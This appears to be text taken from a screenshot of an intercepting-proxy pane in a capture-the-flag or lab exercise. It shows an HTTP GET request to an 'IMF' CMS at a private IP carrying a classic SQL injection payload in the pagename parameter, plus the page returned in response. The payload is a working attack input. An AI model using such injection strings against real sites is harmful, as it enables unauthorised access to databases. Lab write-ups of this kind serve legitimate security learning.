 Request
Pretty Raw Hex
\n
1 GET /imfadministrator/cms.php?pagename='or+'1'%3d'1 HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Under Construction.